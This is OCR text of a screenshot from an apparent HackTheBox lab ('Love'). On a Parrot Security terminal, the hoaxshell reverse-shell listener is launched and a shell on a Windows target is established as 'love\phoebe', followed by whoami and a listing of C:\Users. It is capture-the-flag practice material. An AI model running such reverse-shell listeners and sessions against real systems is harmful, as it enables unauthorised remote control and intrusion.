 Applications Places System Mon 20 Nov, 15:57
QTerminal
VPN Caido Web-Server Terminal clear - Parrot Terminal
HOAXSHELL
by t3l3machus
[Fail] Port 8080 seems to already be in use.
[✗]─[parrot@parrot]─[~/hackthebox/love/hoaxshell/revshells]
$python3 hoaxshell-listener.py -t cmd-curl -p 1337
HOAXSHELL
by t3l3machus
[Info] Http listener started on port 1337.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Session established!
[Shell] Stabilizing command prompt...
C:\xampp\htdocs\omrs\images> whoami
love\phoebe
C:\xampp\htdocs\omrs\images> cd C:\Users
C:\Users> dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users
04/13/2021 05:58 AM <DIR> .
04/13/2021 05:58 AM <DIR> ..
04/12/2021 02:00 PM <DIR> Administrator
04/21/2021 06:01 AM <DIR> Phoebe
04/12/2021 01:10 PM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 3,860,926,464 bytes free
C:\Users>
Menu Mozilla Firefox QTerminal Caido - Google Chrome File, Machine, View, Input, Devices, Help, Parrot Security (Snapshot 1)